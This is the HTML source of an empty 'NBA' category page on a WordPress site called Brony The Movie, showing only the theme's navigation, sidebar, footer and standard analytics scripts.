-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://bronythemovie.com/">
                <img src="https://bronythemovie.com/wp-content/uploads/2021/11/Brony-logo-300x89.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">Brony The Movie</span>
            </a>
                    </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bronythemovie.com/">
            <img src="https://bronythemovie.com/wp-content/uploads/2021/11/Brony-logo-300x89.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13"><a href="https://bronythemovie.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77"><a href="https://bronythemovie.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-80"><a href="https://bronythemovie.com/category/general/">General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72"><a href="https://bronythemovie.com/category/world-tech/">World Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-73"><a href="https://bronythemovie.com/category/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-74"><a href="https://bronythemovie.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-75"><a href="https://bronythemovie.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76"><a href="https://bronythemovie.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://bronythemovie.com/274-2/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-278"><a href="https://bronythemovie.com/274-2/">Contact us</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bronythemovie.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://bronythemovie.com/category/blog/">Blog</a></li><li class="entry-category"><a  class=""  href="https://bronythemovie.com/category/gambling/">gambling</a></li><li class="entry-category"><a  class=""  href="https://bronythemovie.com/category/gaming/">Gaming</a></li><li class="entry-category"><a  class=""  href="https://bronythemovie.com/category/general/">General</a></li><li class="entry-category"><a  class=""  href="https://bronythemovie.com/category/guides/">Guides</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://bronythemovie.com/category/nba/">NBA</a></li><li class="entry-category"><a  class=""  href="https://bronythemovie.com/category/news/">News</a></li><li class="entry-category"><a  class=""  href="https://bronythemovie.com/category/sports/">Sports</a></li><li class="entry-category"><a  class=""  href="https://bronythemovie.com/category/travel/">Travel</a></li><li class="entry-category"><a  class=""  href="https://bronythemovie.com/category/world-news/">World News</a></li><li class="entry-category"><a  class=""  href="https://bronythemovie.com/category/world-tech/">World Tech</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">7 days popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://bronythemovie.com/category/nba/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://bronythemovie.com/category/nba/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://bronythemovie.com/category/nba/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://bronythemovie.com/category/nba/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://bronythemovie.com/category/nba/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://bronythemovie.com/category/nba/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>NBA</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bronythemovie.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">NBA</span></div></div><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://bronythemovie.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-168"><a href="https://bronythemovie.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bronythemovie.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://bronythemovie.com/category/gambling/">gambling</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bronythemovie.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bronythemovie.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://bronythemovie.com/category/guides/">Guides</a>
</li>
	<li class="cat-item cat-item-9 current-cat"><a aria-current="page" href="https://bronythemovie.com/category/nba/">NBA</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://bronythemovie.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bronythemovie.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bronythemovie.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bronythemovie.com/category/world-news/">World News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bronythemovie.com/category/world-tech/">World Tech</a>
</li>
			</ul>

			</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://bronythemovie.com/storage-solutions-for-on-site-paper-records/">Archive Storage Solutions For On Site Paper Records</a>
									</li>
											<li>
					<a href="https://bronythemovie.com/grow-your-travel-business-with-social-media/">How To Use Social Media To Grow A Travel Business</a>
									</li>
											<li>
					<a href="https://bronythemovie.com/film-buffs-guide-to-munichs-cinemas-and-historic-film-locations/">Every Film Buff’s Guide to Munich’s Cinemas and Historic Film Locations</a>
									</li>
											<li>
					<a href="https://bronythemovie.com/affordable-gifts-for-college-students/">Affordable Gifts For College Students Living In Dorm Rooms</a>
									</li>
											<li>
					<a href="https://bronythemovie.com/write-business-plan-that-attracts-investors/">How to Write a Business Plan That Attracts Investors</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Contact us</span></h4>			<div class="textwidget"><p><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;online@bronythemovie.com&quot;}" data-sheets-userformat="{&quot;2&quot;:643,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16750848},&quot;10&quot;:1,&quot;12&quot;:0}">online@bronythemovie.com</span></p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Sitemap</span></h4>			<div class="textwidget"><p><a href="https://bronythemovie.com/xmlsitemap.xml">https://bronythemovie.com/xmlsitemap.xml</a></p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://bronythemovie.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 BronyTheMovie.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697d9d831e21d
    -->

    <script type="text/javascript" src="https://bronythemovie.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85d6f4b28cc34732a9166a4a6a73e805","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>